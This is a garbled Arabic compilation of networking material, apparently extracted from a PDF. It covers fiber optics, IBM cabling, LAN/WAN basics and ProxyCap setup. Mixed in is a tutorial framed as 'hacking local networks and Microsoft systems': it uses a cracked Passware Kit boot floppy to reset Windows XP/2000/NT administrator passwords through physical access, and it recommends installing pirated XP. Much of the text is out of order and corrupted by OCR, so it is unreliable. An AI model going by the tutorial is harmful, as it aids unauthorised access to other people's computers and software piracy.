	-
	- **تتكون أسلاك الألياف البصرية من :.**
- **بدورها تكون محمية بغطاء خارجي من البلاستيك . حيث أن كل Core يستطيع نقل الضوء أو الإشارة إلا في اتجاه واحد فقط فإنه بد من استخدام**
	-
	- **سلكين من الألياف البصرية واحد للإرسال الثاني للإستقبال .**
		- **توفر أسلاك الألياف البصرية المزايا التالية :.**

 **1-منيعة ضد التداخل الكهرومغناطيسي التداخل من الأسلاك المجاورة .**

**إسطوانة رقيقة جدا من الزجاج أو البلاستيك بسمك الشعرة تسمى Core الصميم يكسى هذا الصميم**

**بطبقة من الزجاج تكون مصممة لعكس الضوء عليه، وتغطى من ثم بطبقة مقواة Kevlar التي**

 **3- سالسرعة إر بيانات مرتفعة جدا بدأت ١٠٠ ميجابت في الثانية قد وصلت حاليا الى**

**الألياف أي إشارات كهربية فإن مستوى الأمن الذي تقدمه ضد التنصت يكون مرتفعا .**

**تستطيع حمل نبضات الضوء مسافات شاسعة كتلك المزودة بصميم زجاجي . الألياف البصرية بشكل عام تكلفتها مرتفعة كثيرا قياسا بالأسلاك النحاسية .**

#### **٢٠٠٠٠٠ ميجابت في الثانية . 4-في الألياف البصرية يتم تحويل البيانات الرقمية الى نبضات من الضوء، حيث أنه يمر بهذه**

#### **سيؤدي الى عطبها . اخيرا يوجد نوع شاذ خاص لشركة IBM**

#### **تقوم شركة IBM بوضع معايير خاصة لشبكاتها وقدمت نظاما معياريا لتعريف كل من :**

- **1-مشابك لأسلاك . 2-لوحات الواجهة .Plates Face**
- **Distribution Panels.** 3-
	- **4-أنواع الأسلاك .**

#### **تعتبر المشابك التي تستخدمها IBM فريدة من نوعها فهي ليست مشابك ذكرية أنثوية بل هجينة**

**تسمى hermaphroditi** 

#### **أما المعايير التي تستخدمها IBM لتوصيف أسلاكها فهي تتوافق مع المعيار الذي وضعته شركة**

#### **American Wire Gauge (AWG) .**

#### **الأنواع الرئيسية للأسلاك المستخدمة في شبكات IBM هي :**

- **1- Type 1 STP for computers.**
- **2- Type 2 voice and data STP.**
- **3- Type 3 voice and data UTP.** 
	- **4- Type 5 fiber optic cable.**
- **5- Type 6 dual-shielded UTP.**
- **6- Type 8 STP for use under carpets.** 
	- **7- Type 9 plenum.**

# **WinXP – 2000 - NT**

**الأدوات المطلوبة: قرص مرن فارغ.** 

 **اختراق الشبكات المحلية وأنظمة تشغيل شركة مايكروسوفت**

**Bootable OS WinXp - 2000 - NT /CD** 

**الطريقة تنفذ عن طريق برنامج باس ويير كت وهذه نبذة عنه مع الشركة:**

**Program's Profile: Name: passware Kit Ver: 5.1 build 47 (I use this version) Status: shareware. Company: passware CO http://www.lostpassword.com/Website address :** 

**للحصول على البرنامج مع الكراك قم بالبحث في موقع جوجل . قد يواجه بعضكم مشاكل في الحصول على البرنامج , وبالتالي لن يستطيع تطبيق الدرس .**

**يمكن للجميع تحميل الملفات (حجمها ٥٢ كيلو بايت ) من على الرابط التالي: http://www.geocities.com/sevenmseven/Files.zip**

**في الشرح المتعلقة بالبرنامج .**

**الخطوات بعدها كما في الشرح.** 

**تغنيك عن البرنامج.**

**ملاحظة: يمكن أن تطبق الدرس على جهازك الشخصي إذا كنت تعمل على وندوز 2000 - XP - NT .**

> **النظام. Built-in administrator account.**

### **التنصيب مباشرة وهي: 1 - User name: administrator. 2- Password:**

**كلمة المرور هي فراغ أي تكتب شي واضغط زر انتر وستدخل مباشرة.** 

**الشبكة معرضة للاختراق.** 

### **ومنها أنظمة تشغيل ما يكروسوفت وبرامج المكتب ( أوفيس ) وبرنامج ضغط الملفات Password recovery for XP + 2000 + NT + office applications + Zip files + etc**

**Disclaimer: I won't be held responsible for any misuse to the information that has been mentioned in this article.** 

**البرنامج من شريط ابدأ. .**

**لهذه الطريقة إن كانوا مسئولين على الشبكة.** 

## **Windows XP - 2000 - NT key بعدها ستفتح أمامك النافذة الخاصة بالخيار الذي اخترته وستجد ما يلي:**

**Windows XP/2000/NT Key resets Windows XP/2000/NT security settings if Administrator password, secure boot password or key disk is lost This application creates Windows Key driver disk. Reboot locked system using Windows XP/2000/NT setup disks or CD-ROM and load Windows Key driver. When Windows Key driver is loaded, it will show you the list of Windows installations that could be processed. Please see Frequently Asked Questions (FAQ) if you need more help on using the software. Please insert a blank floppy disk into drive A: and click Next when ready.**

#### **Next**

**هي )** 

**Please fill fields below: User name: Company: Password: (optional) Click Next when ready.**

**وعندما ينتهي ستظهر هذه الشاشة :**

**وستظهر الشاشة التالية :**

**اضغط بعدها على كلمة) .Next يمكن ألا تكتب أي شي في الفراغات أعلاه وتركها كما**

**Reboot locked system using Windows XP/2000/NT setup disks or CD-ROM and load Windows Key driver. When Windows Key driver is loaded, it will show you the list of Windows installations that could be processed. Please see Frequently Asked Questions (FAQ) if you need more help on using the software. If you need to create another Windows Key driver disk insert a blank floppy disk into drive A: and click Next when ready.**

**سيبدأ بعدها البرنامج بنسخ الملفين اللذين سنستخدمهم في تغيير كلمة المرور.** 

**Bois ( basic input output system )** 

**واجعل خيار الإقلاع الأول من القرص المدمج ..** 

**أغلق بعدها البرنامج نهائيا .** 

**عند الدخول على أول شاشة زرقاء في برنامج الإعداد قم بالضغط على زر6F** 

**Press F6 if you want to install a third party SCSI or RAID driver .**

### **Windows setup**

**اترك بعدها برنامج الإعداد يعمل بشكل طبي . سيتوقف برنامج الإعداد عند الشاشة التالية:**

**Setup could not determine the type of one or more mass storage devices installed in your system , or you have chosen to manually specify an adapter. Currently, setup will** 

**: load support for the following mass storage devices < none >**

**\* To specify additional SCSI adapter, CD-ROM drivers , or special disk controllers for the use with windows XP (2000),including these for which you have a device support disk from a mass storage device manufacturer , Press S \* If you do not have any device support disks from a mass storage device manufacturer , or do not want to specify additional mass storage devices for use with windows XP (2000),press ENTER**

**عندما تجد هذه الشاشة قم بالضغط على رف , S وستصل إلى الشاشة التالية :**

**Windows setup Please insert the disk labeled Manufacturer-supplied hardware support disk into driver a:**

### **v Press ENTER when ready**

**ستظهر بعدها هذه الشاشة :**

**أدخل القرص المرن ذي قمنا بإنشائه واضغط على إنتر .**

**Windows setup You have chosen to configure a SCSI adapter for use with windows ( 2000 - Xp) , using a device support disk provided by an adapter manufacturer** 

**Select the SCSI adapter you want from the following list, or press ESC to return to the previous screen. Windows XP - 2000 - NT key**

**\* To specify additional SCSI adapter, CD-ROM drivers, or special disk controllers for the use with windows XP (2000), including these for which you have a device support disk from a mass storage device manufacturer, Press S \* If you do not have any device support disks from a mass storage device manufacturer , or do not want to specify additional mass storage devices for use with windows XP (2000),press ENTER**

**هنا يسأ برنامج الإعداد إن كنت تريد تحديد درايفر أخر أو . اضغط انتر لتجاهل ذلك.**

**وفي الأسفل قراءة للقرص الصلب الذي يحوي مجلد نظام التشغيل كما يلي :** 

**اكتب رقم واحد ليبدأ البرنامج بتوليد إسم مستخدم جديد يمكن لك استخدامه.** 

**ويمكن أن يقرأ أكثر من مسار إذا كنت تعمل على نظامي تشغيل.** 

**Setup is starting windows 2000** 

**الشاشة كما يلي :** 

**اضغط انتر بعدها وستجد الشاشة التالية:** 

**C:\windows )if it is XP ( OR C:\winnt ) if it is 2000 - NT(** 

**ملاحظة: قد يكون الإسم** 

**الذي يحوي نظام التشغيل وستلاحظ ما يلي:**

## **Administrator**



**PC physical access وبالعربي الفصيح " قول على الجهاز يا رحمن يا رحيم "** 

**المشاركة.** 

**قبل أن أنهي أود أن أشير إلى حل لمشكلة يعاني منها الكثيرين عند تنصيب وندوز XP** 

**أصلية ولتجاوز هذه المشكلة قم بتنصيب وندوز ٢٠٠٠ أولا ثم قم بعمل ترقية لنظام xp** 

## **من النسخة الغير أصلية لديك. Install Win 2000 first then upgrade the system to XP. حيث أن ما يزيد عن %٨٥ تقريبا من ملفات ٢٠٠٠ هي نفسها ملفات ,XP وسيعمل**

**تجاوز النسخ أو إعادة المحاولة. وتحدث هذه المشكلة في الأقراص المنسوخة للنظام الغير**

**شبكة الحاسوب هي آما شرحنا سابقا عبارة حاسوبين او اآثر متصلين مع بعضهما البعض للمشارآة في المعلومات.** 

#### **LAN**

**هذا المصطلح يعني Area Local Network وتعني شبكة حاسوب محلية. مثال: شبكة الحاسوب في الكلية. توجد في مكان واحد. تقوم بالمشارآة في ملفات وطابعات واجهزة اخرى. الاتصال عن طريق الكوابل.** 

**WAN**

**اختصار لـ Network Area Wide وتعني شبكة الكمبيوتر في عدة مواقع. مثلا: مجموعة مواقع في آل موقع يوجد LAN وهذه المواقع مرتبطة مع بعضها البعض فهذه الشبكة من المواقع تسمى WAN . تشترك المواقع في المشارآة بالملفات والطباعة. نوع الارتباط بين المواقع يكون مودم او ISDN او DSL او Cable او خط مستأجر line leased .** 

**الشبكة تتكون ببساطة من ثلاث مكونات:** 

**صيانة وربط الشبكة**

- **(١) البروتوآول للاتصال: قوانين الاتصال**
- **(٢) رابط بين اجهزة الكمبيوتر مثلا: آيبل او خط ISDN**
- **(٣) خدمات الشبكة: او ما هو جاهز للمشارآة آملفات او طابعات**

**الشبكات نوعين: اما ان تكون عبارة عن جهاز مرتبط بجهاز مرتبط بجهاز...الخ ويسمى ذلك peer to Peer . فائدته اقل آلفة ولكن لا يعمل بشكل فاعل بين الاجهزة (مشاآل في ادارة الملفات بين الاجهزة). يمكن استخدامه (او التفكير باستخدامه) في حالة عدد الاجهزة المتصلة اقل من ١٠ اجهزة.**



**اما النوع الثاني فهو ان تكون الاجهزة مرتبطة ببعضه البعض مع وجود جهاز رئيسي يسمى الخادم server وتسمى باقي الاجهزة clients**

**الموسوعة المختصرة - عصام سرحان ذياب**



**فوائدها:** 

**يوجد نقطة رئيسية وهي نقطة الاتصال مع الجهاز الخادم**

**اآثر آلفة ولكنه اآثر امانا واآثر فاعلية واقل مشاآل في الاتصال**

**هناك انواع منه: جهاز خادم للملفات وجهاز خادم للطابعات زجهاز خادم للبريد االكتروني وجهاز خادم للانترنت.** 

 **. Apple Talk ، Unix ، Novell Netware ، XP ،٢٠٠٠ ، NT :الخادم برامج**

**انواع الشبكات من ناحية تصميم الاتصال بين الاجهزة:** 

**Physical Topologies:** 



**مكونات الشبكات:** 



**ا**

# **انواع الاتصال بين الاجهزة:**

- **(١) simplex : تبعث المعلومة من طرف واحد**
- **(٢) duplex-Half : تبعث المعلومة من آلا الطرفين ولكن ليس في نفس الوقت. مثال: المخشير**
	- **(٣) Duplex-Full : مثال: التلفون**

**الايقونات على الشبكات:** 



# **- ربط من كمبيوتر الى اخر NETWORK - ربط من HAB الى كمبيوتر**

**الربط للكيبلات حسب الالوان وكما يلي**







## **ProxyCap**

# **نافذة الإعدادت فارغة**



**إضافة البروآسي**



**تعبئة الخانات على الشكل التالي**



**تتمة الإعدادات**

